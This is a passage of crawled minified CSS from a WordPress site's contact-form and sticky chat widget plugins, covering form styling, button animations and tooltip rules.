240/var(--tw-border-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap input[type=checkbox]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap label{font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap,.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item{display:flex;align-items:center;gap:.25rem}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item input[type=radio]{height:1rem;width:1rem;cursor:pointer;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item input[type=radio]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item label{cursor:pointer;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-submit{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:center;gap:.5rem;border-radius:.75rem;border-width:1px;--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity));padding:.75rem 1rem;text-align:center;font-size:.875rem;line-height:1.25rem;font-weight:500;letter-spacing:.025em;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-submit:hover{opacity:.8}.scf-widget .scf-form .scf-form-content .scf-form-submit.colored{color:var(--form_color)!important;background:var(--form_background)!important}.scf-widget .scf-form .scf-form-footer{margin-bottom:.75rem;text-align:center;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}@media (max-width:340px){.scf-form{width:100%!important}}.custom-dropdown{display:flex;border-radius:5px;border:1px solid #e2e2e2;position:relative;box-shadow:0 0 3px 0 #e2e2e2}.dropdown-label{display:block;padding:8px 10px;border:none;font-size:14px;line-height:1.5;cursor:pointer;min-width:81px;width:80px}.dropdown-options{position:absolute;top:100%;left:0;display:none;z-index:1;min-width:150px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 2px 5px #0003;overflow-y:auto;max-height:200px}.custom-dropdown.open .dropdown-options{display:block}.dropdown-options .options{padding:8px 0}.dropdown-options .option{display:flex;align-items:center;padding:4px 10px;font-size:14px;cursor:pointer}.dropdown-options .option:hover{background-color:#f5f5f5}.dropdown-options .option .flag-icon{margin-right:6px;font-size:18px}.dropdown-options .search{padding:8px}.dropdown-options .search-input{width:100%;padding:8px;border:1px solid #ccc;border-radius:4px;font-size:14px}.carrot{position:absolute;top:50%;left:30px;transform:translateY(-50%);width:0;height:0;border-color:#464646 #0000 #0000;border-style:solid;border-width:6px 6px 0;cursor:pointer;z-index:999}input.scf-form-phone-field{border:none}.dropdown-options::-webkit-scrollbar{width:6px}.dropdown-options::-webkit-scrollbar-thumb{background:#6558f5}.dropdown-options::-webkit-scrollbar-thumb:hover{background:#a0a0a0}span.tooltip img{width:11px}span.tooltips-img img{display:flex;width:10px}#formy_chat_number:focus{box-shadow:none;background-color:none;-webkit-appearance:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input:-internal-autofill-selected{background-color:none!important}.scf-form-phone-field:focus{outline:none;border:none;box-shadow:none!important}.scf-form-phone-field{outline:none;border:none!important;box-shadow:none!important}.scf-form-group.scf-form-group-code{display:none!important}.scf-carrot{cursor:pointer}
/*# sourceMappingURL=frontend.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.4
body_size: 5873
content:
.ginger-btn-shockwave:after, .ginger-btn-shockwave:before{content: "";position: absolute;left: 0;border-radius: 50%;top: 0;bottom: 0;right: 0}@keyframes ginger-pulse{0%{box-shadow: 0 0 0 0 rgba(0, 0, 0, .2)}100%, 30%{box-shadow: 0 0 0 15px transparent}}.ginger-btn-pulse{animation: 2s infinite ginger-pulse}@keyframes ginger-spin{0%{transform: rotate(0)}5%{transform: rotate(-20deg)}100%, 25%{transform: rotate(360deg)}}.ginger-btn-spin{animation: 3s infinite ginger-spin}@keyframes ginger-zoom{0%{transform: scale(1);opacity: 1}5%{transform: scale(.8);opacity: .75}20%{transform: scale(1.25);opacity: 1}100%, 30%{transform: scale(1)}}.ginger-btn-zoom{animation: 2s infinite ginger-zoom}@keyframes ginger-bounce{0%, 100%, 20%{transform: translate(0, 0)}15%, 5%{transform: translate(0, 5px)}10%{transform: translate(0, -25px)}}.ginger-btn-bounce{animation: 3s infinite ginger-bounce}@keyframes ginger-fade{0%, 100%, 25%{opacity: 1}5%{opacity: 0}}.ginger-btn-fade{animation: 3s infinite ginger-fade}@keyframes ginger-glowing{0%, 100%, 30%{box-shadow: 0 0 -10px #00008b}20%{box-shadow: 0 0 20px #00008b}}.ginger-btn-glowing{animation: 3s infinite ginger-glowing}.ginger-btn-shockwave{-webkit-animation: 1s ease-out infinite shockwavejump;animation: 1s ease-out infinite shockwavejump}.ginger-btn-shockwave:after{-webkit-animation: 1s ease-out .65s infinite shockwave;animation: 1s ease-out .65s infinite shockwave}.ginger-btn-shockwave:before{-webkit-animation: 1s ease-out .5s infinite shockwave;animation: 1s ease-out .5s infinite shockwave}@-webkit-keyframes shockwavejump{0%, 100%{transform: scale(1)}40%{transform: scale(1.08)}50%, 60%{transform: scale(.98)}55%{transform: scale(1.02)}}@keyframes shockwavejump{0%, 100%{transform: scale(1)}40%{transform: scale(1.08)}50%, 60%{transform: scale(.98)}55%{transform: scale(1.02)}}@-webkit-keyframes shockwave{0%{transform: scale(1);box-shadow: 0 0 2px rgba(0, 0, 0, .15), inset 0 0 1px rgba(0, 0, 0, .15)}95%{box-shadow: 0 0 50px transparent, inset 0 0 30px transparent}100%{transform: scale(2.25)}}@keyframes shockwave{0%{transform: scale(1);box-shadow: 0 0 2px rgba(0, 0, 0, .15), inset 0 0 1px rgba(0, 0, 0, .15)}95%{box-shadow: 0 0 50px transparent, inset 0 0 30px transparent}100%{transform: scale(2.25)}}.ginger-btn-waggle{animation: 2s ease-out 6s infinite forwards waggle}@keyframes waggle{0%{transform: none}5%{transform: rotateZ(-20deg) scale(1.2)}10%{transform: rotateZ(25deg) scale(1.2)}13.75%{transform: rotateZ(-15deg) scale(1.2)}17.5%{transform: rotateZ(15deg) scale(1.2)}21.25%{transform: rotateZ(-12deg) scale(1.2)}22.5%{transform: rotateZ(0) scale(1.2)}30%{transform: rotateZ(0) scale(1)}}@-webkit-keyframes waggle{0%{transform: none}5%{transform: rotateZ(-20deg) scale(1.2)}10%{transform: rotateZ(25deg) scale(1.2)}13.75%{transform: rotateZ(-15deg) scale(1.2)}17.5%{transform: rotateZ(15deg) scale(1.2)}21.25%{transform: rotateZ(-12deg) scale(1.2)}22.5%{transform: rotateZ(0) scale(1.2)}30%{transform: rotateZ(0) scale(1)}}.exit-intent{position: fixed;right: 45px;bottom: 45px;border-radius: 50%;background: #000;transition: .5s linear;width: 0;height: 0}.gsb-buttons .chat-button-link.has-image .chat-button-icon, .gsb-trigger-button{height: 54px;width: 54px}.gsb-buttons .exit-intent:before{display: block;position: fixed;top: 0;left: 0;content: '';width: 100vw;height: 100vh;background: rgba(0, 0, 0, .8);visibility: hidden;z-index: 100;transition: .75s ease-in-out;-webkit-transition: .75s ease-in-out;-moz-transition: .75s ease-in-out}.gsb-buttons .exit-intent.left-position:before{clip-path: circle(0px at 0px calc(100% - 0px))}.gsb-buttons .exit-intent.right-position:before{clip-path: circle(0px at calc(100% - 0px) calc(100% - 0px))}.gsb-buttons .exit-intent.active:before{visibility: visible;clip-path: circle(100%)}.gsb-social-channel.channel-instagram, .chat-button-icon.channel-instagram{background: #fed975;background: -moz-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: -webkit-gradient(left bottom, right top, color-stop(0, #fed975), color-stop(26%, #fa7e1e), color-stop(50%, #d62977), color-stop(75%, #962fbf), color-stop(100%, #4f5ad5));background: -webkit-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: -o-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: -ms-linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%);background: linear-gradient(45deg, #fed975 0, #fa7e1e 26%, #d62977 50%, #962fbf 75%, #4f5ad5 100%)}.ginger-btn-bounce + .gsb-pending-message, .ginger-btn-fade > .gsb-pending-message, .ginger-btn-none > .gsb-pending-message, .ginger-btn-pulse > .gsb-pending-message, .ginger-btn-shockwave + .gsb-pending-message, .ginger-btn-spin > .gsb-pending-message, .ginger-btn-waggle + .gsb-pending-message, .ginger-btn-zoom + .gsb-pending-message, .gsb-buttons, [data-scb=""][class*=cooltipz]::after, [data-scb=""][class*=cooltipz]::before, [data-scb=""][data-tooltip-dir]::after, [data-scb=""][data-tooltip-dir]::before{display: none}.gsb-buttons.active{display: block}.gsb-buttons, .gsb-buttons *, .gsb-buttons :after, .gsb-buttons :before{-webkit-box-sizing: border-box;box-sizing: border-box}.gsb-buttons{position: fixed;left: 25px;bottom: 25px;z-index: 999999}.gsb-buttons-content, .gsb-trigger{position: relative;z-index: 1}.gsb-buttons.left-side{left: 25px}.gsb-buttons.right-side{right: 25px;left: auto}.gsb-buttons .chat-button-link{padding: 10px;border-radius: 50%;display: block;height: 54px;width: 54px;text-align: center;color: #fff}.gsb-buttons .chat-button-icon.is-image, .gsb-buttons .chat-button-link.has-image{padding: 0}.gsb-buttons .chat-button-link svg{fill: #ffffff}.gsb-buttons .chat-button{width: 62px;height: 62px;border-radius: 50%;padding: 4px}.gsb-trigger-button{display: block;position: relative}.gsb-buttons svg{width: 100%;height: 100%;display: inline-block;vertical-align: top}.gsb-buttons .chat-button-icon{height: 34px;width: 34px;display: block;text-align: center;border-radius: 50%}.gsb-buttons .chat-button-icon img, .gsb-trigger .gsb-trigger-bottom, .gsb-trigger .gsb-trigger-top{height: 54px;width: 54px;border-radius: 50%}.gsb-trigger{width: 62px;height: 62px;border-radius: 50%;padding: 4px}.gsb-trigger .gsb-trigger-top{position: absolute;top: 0;left: 0;visibility: visible;opacity: 1;z-index: 101}.gsb-buttons.open-form .gsb-trigger .gsb-trigger-top, .gsb-buttons.open-buttons .gsb-trigger .gsb-trigger-top, .gsb-trigger .gsb-trigger-bottom, .gsb-buttons:not(.open-form) .gsb-trigger-contact,.gsb-buttons.open-whatsapp-popup .gsb-trigger .gsb-trigger-top, .gsb-buttons:not(.open-whatsapp-popup) .gsb-trigger-whatsapp-popup{z-index: 100;opacity: 0;visibility: hidden;pointer-events: none}.gsb-trigger .gsb-trigger-bottom, .gsb-trigger .gsb-trigger-contact, .gsb-trigger .gsb-trigger-whatsapp-popup{position: absolute;top: 0;left: 0;transition: .25s linear}.gsb-buttons .gsb-trigger .chat-button-icon, .gsb-buttons .gsb-trigger .gsb-trigger-contact, .gsb-buttons .gsb-trigger .gsb-trigger-whatsapp-popup{transition: .3s linear}.gsb-buttons.open-buttons .gsb-trigger .gsb-trigger-bottom{visibility: visible;opacity: 1;pointer-events: auto;z-index: 101}.gsb-buttons .gsb-trigger .gsb-trigger-bottom a .chat-button-icon, .gsb-buttons:not(.open-form) .gsb-trigger-contact, .gsb-buttons:not(.open-whatsapp-popup) .gsb-trigger-whatsapp-popup{transform: scale(0.7) rotate(180deg)}.gsb-buttons.open-buttons .gsb-trigger .gsb-trigger-bottom a .chat-button-icon, .gsb-buttons.open-form .gsb-trigger-contact, .gsb-buttons.open-whatsapp-popup .gsb-trigger-whatsapp-popup{transform: scale(1) rotate(360deg)}.gsb-button-list.icon_view .chat-button{position: absolute;bottom: 0;opacity: 0;visibility: hidden;pointer-events: none;transition: all .2s linear;transform: scale(0.25) rotate(-180deg);transition-delay: 0s !important}.gsb-button-list.list_view .chat-button{position: relative;bottom: 0;opacity: 0;visibility: hidden;pointer-events: none;transition: all .2s linear;transition-delay: 0s !important}.gsb-buttons.open-buttons .gsb-button-list .chat-button{opacity: 1;visibility: visible;pointer-events: auto}.gsb-pending-message{display: block;position: absolute;top: -3%;right: -3%;height: auto;width: auto;line-height: 1;background: red;color: #fff;padding: 3px;font-size: 10px;border-radius: 50%;text-align: center;z-index: 11;min-width: 16px;min-height: 16px}[data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before{border: 5px solid transparent;height: 0;width: 0}[data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before{border-top-color: #fff}[data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before{border-bottom-color: #fff}[data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before{border-right-color: #fff}[data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before{border-left-color: #fff}[data-scb][class*=cooltipz].cooltipz--fit::after, [data-scb][class*=cooltipz].cooltipz--large::after, [data-scb][class*=cooltipz].cooltipz--medium::after, [data-scb][class*=cooltipz].cooltipz--small::after, [data-scb][class*=cooltipz][data-cooltipz-size=fit]::after, [data-scb][class*=cooltipz][data-cooltipz-size=large]::after, [data-scb][class*=cooltipz][data-cooltipz-size=medium]::after, [data-scb][class*=cooltipz][data-cooltipz-size=small]::after, [data-scb][data-tooltip-dir].cooltipz--fit::after, [data-scb][data-tooltip-dir].cooltipz--large::after, [data-scb][data-tooltip-dir].cooltipz--medium::after, [data-scb][data-tooltip-dir].cooltipz--small::after, [data-scb][data-tooltip-dir][data-cooltipz-size=fit]::after, [data-scb][data-tooltip-dir][data-cooltipz-size=large]::after, [data-scb][data-tooltip-dir][data-cooltipz-size=medium]::after, [data-scb][data-tooltip-dir][data-cooltipz-size=small]::after{white-space: normal;word-wrap: break-word}[data-scb][class*=cooltipz], [data-scb][data-tooltip-dir]{cursor: var(--cooltipz-cursor, pointer);position: relative}[data-scb][class*=cooltipz]::after, [data-scb][data-tooltip-dir]::after{background-color: #fff;border-radius: 4px;border: var(--cooltipz-border-width, 0) var(--cooltipz-border-style, solid) var(--cooltipz-border-color, #1f1f1f);-webkit-box-shadow: 0 1.9px 7.8px rgba(0, 0, 0, .3);box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 10px;color: #333;content: attr(data-scb);font-size: 14px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-style: normal;font-weight: 400;padding: 4px 10px;text-indent: 0;text-shadow: none;white-space: pre;z-index: 10;max-width: 225px;overflow: hidden;text-overflow: ellipsis;text-align: center}[data-scb][class*=cooltipz]::before, [data-scb][data-tooltip-dir]::before{content: "";z-index: 11}[data-scb][class*=cooltipz]::after, [data-scb][class*=cooltipz]::before, [data-scb][data-tooltip-dir]::after, [data-scb][data-tooltip-dir]::before{-webkit-transition: all var(--cooltipz-timing, 120ms) ease-out var(--cooltipz-timing, 120ms);transition: all var(--cooltipz-timing, 120ms) ease-out var(--cooltipz-timing, 120ms);-webkit-box-sizing: border-box;box-sizing: border-box;opacity: 0%;pointer-events: none;position: absolute;-webkit-transition-delay: var(--cooltipz-delay-hide, 0s);transition-delay: var(--cooltipz-delay-hide, 0s)}.has-no-tooltip-animation [data-scb][data-tooltip-dir]::after, .has-no-tooltip-animation [data-scb][data-tooltip-dir]::before, .has-no-tooltip-animation [data-scb][class*=cooltipz]::after, .has-no-tooltip-animation [data-scb][class*=cooltipz]::before{transition: none}@media (prefers-reduced-motion: reduce){[data-scb][class*=cooltipz]::after, [data-scb][class*=cooltipz]::before, [data-scb][data-tooltip-dir]::after, [data-scb][data-tooltip-dir]::before{-webkit-transition: none;transition: none}}[data-scb][class*=cooltipz].cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--visible::before, [data-scb][class*=cooltipz]:focus::after, [data-scb][class*=cooltipz]:focus::before, [data-scb][class*=cooltipz]:hover::after, [data-scb][class*=cooltipz]:hover::before, [data-scb][class*=cooltipz][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--visible::before, [data-scb][data-tooltip-dir]:hover::after, [data-scb][data-tooltip-dir]:hover::before, [data-scb][data-tooltip-dir][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-cooltipz-visible]::before{opacity: 100%;-webkit-transition-delay: var(--cooltipz-delay-show, 0s);transition-delay: var(--cooltipz-delay-show, 0s)}[data-scb][class*=cooltipz].cooltipz--top::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]::after, [data-scb][data-tooltip-dir].cooltipz--top::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::after{margin-bottom: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--top::after, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::after, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before{bottom: calc(100% - 5px / 2);left: 50%;-webkit-transform: translate(-50%, var(--cooltipz-slide, 6px));transform: translate(-50%, var(--cooltipz-slide, 6px));-webkit-transform-origin: top;transform-origin: top}[data-scb][class*=cooltipz].cooltipz--bottom.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--bottom.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--bottom:focus::after, [data-scb][class*=cooltipz].cooltipz--bottom:focus::before, [data-scb][class*=cooltipz].cooltipz--bottom:hover::after, [data-scb][class*=cooltipz].cooltipz--bottom:hover::before, [data-scb][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--bottom[data-cooltipz-visible]::before, [data-scb][class*=cooltipz].cooltipz--top.cooltipz--visible::after, [data-scb][class*=cooltipz].cooltipz--top.cooltipz--visible::before, [data-scb][class*=cooltipz].cooltipz--top:focus::after, [data-scb][class*=cooltipz].cooltipz--top:focus::before, [data-scb][class*=cooltipz].cooltipz--top:hover::after, [data-scb][class*=cooltipz].cooltipz--top:hover::before, [data-scb][class*=cooltipz].cooltipz--top[data-cooltipz-visible]::after, [data-scb][class*=cooltipz].cooltipz--top[data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=bottom][data-cooltipz-visible]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top].cooltipz--visible::after, [data-scb][class*=cooltipz][data-tooltip-dir=top].cooltipz--visible::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]:focus::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]:focus::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]:hover::after, [data-scb][class*=cooltipz][data-tooltip-dir=top]:hover::before, [data-scb][class*=cooltipz][data-tooltip-dir=top][data-cooltipz-visible]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--bottom.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--bottom.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--bottom:focus::after, [data-scb][data-tooltip-dir].cooltipz--bottom:focus::before, [data-scb][data-tooltip-dir].cooltipz--bottom:hover::after, [data-scb][data-tooltip-dir].cooltipz--bottom:hover::before, [data-scb][data-tooltip-dir].cooltipz--bottom[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--bottom[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir].cooltipz--top.cooltipz--visible::after, [data-scb][data-tooltip-dir].cooltipz--top.cooltipz--visible::before, [data-scb][data-tooltip-dir].cooltipz--top:focus::after, [data-scb][data-tooltip-dir].cooltipz--top:focus::before, [data-scb][data-tooltip-dir].cooltipz--top:hover::after, [data-scb][data-tooltip-dir].cooltipz--top:hover::before, [data-scb][data-tooltip-dir].cooltipz--top[data-cooltipz-visible]::after, [data-scb][data-tooltip-dir].cooltipz--top[data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom][data-cooltipz-visible]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top].cooltipz--visible::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top].cooltipz--visible::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:focus::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:focus::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:hover::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top]:hover::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top][data-cooltipz-visible]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top][data-cooltipz-visible]::before{-webkit-transform: translate(-50%, 0);transform: translate(-50%, 0)}[data-scb][class*=cooltipz].cooltipz--top-left::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::after, [data-scb][data-tooltip-dir].cooltipz--top-left::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::after{left: 0;margin-bottom: calc(5px * 2)}[data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before{left: calc(5px / 2)}[data-scb][class*=cooltipz].cooltipz--top-left::after, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][class*=cooltipz].cooltipz--top-right::after, [data-scb][class*=cooltipz].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::after, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::after, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][data-tooltip-dir].cooltipz--top-right::after, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::after, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, 